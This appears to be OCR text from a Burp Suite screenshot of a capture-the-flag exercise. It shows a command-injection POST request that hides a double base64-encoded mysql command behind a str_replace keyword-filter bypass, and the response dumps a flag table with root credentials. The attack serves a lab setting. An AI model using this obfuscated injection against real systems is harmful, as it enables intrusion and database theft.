 Autorize OneScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < ▼ > ▼ Target: http://eci-2zeibg1z945xrbuvcx1w.cloudeci1.ichunqiu.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: eci-2zeibg1z945xrbuvcx1w.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 250
9 Origin: http://eci-2zeibg1z945xrbuvcx1w.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer: http://eci-2zeibg1z945xrbuvcx1w.cloudeci1.ichunqiu.com/
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1713888623;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1715961651
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 cmd=php -r
system((str_replace(gg,md5(),baggse64_decoggde))((str_replace(gg,md5
(),baggse64_decoggde))(YlhsemNXd2dJQzExY205dmRDQXRjSEp2YjNRZ0xXVWdKM
1Z6WlNBZ1VFaFFYME5OVXp0emFHOTNJSFJoWW14bGN6dHpaV3hsWTNRZ0tpQm1jbTl0S
UVZeFlXZGZVMlV6VW1VM095Y2dJQ0E9)));
Response
Pretty Raw Hex Render \n
18 Warning: md5() expects at least 1 parameter, 0 given in Command line
code on line 1
19
20 Warning: Use of undefined constant baggse64_decoggde - assumed
'baggse64_decoggde' (this will throw an Error in a future version of
PHP) in Command line code on line 1
21
22 Warning: Use of undefined constant
YlhsemNXd2dJQzExY205dmRDQXRjSEp2YjNRZ0xXVWdKM1Z6WlNBZ1VFaFFYME5OVXp0
emFHOTNJSFJoWW14bGN6dHpaV3hsWTNRZ0tpQm1jbTl0SUVZeFlXZGZVMlV6VW1VM095
Y2dJQ0E9 - assumed
'YlhsemNXd2dJQzExY205dmRDQXRjSEp2YjNRZ0xXVWdKM1Z6WlNBZ1VFaFFYME5OVXp
0emFHOTNJSFJoWW14bGN6dHpaV3hsWTNRZ0tpQm1jbTl0SUVZeFlXZGZVMlV6VW1VM09
5Y2dJQ0E9' (this will throw an Error in a future version of PHP) in
Command line code on line 1
23 Tables_in_PHP_CMS
24 F1ag_Se3Re7
25 id f1ag66_2024
26 1 flag{4c159a02-b4a9-4a61-b355-a7f31d0329ca}
27 <code>
<span style="color: #000000">
28 <span style="color: #0000BB">
&lt;?php<br />
ini_set
</span>
<span style="color: #007700">
INSPECTOR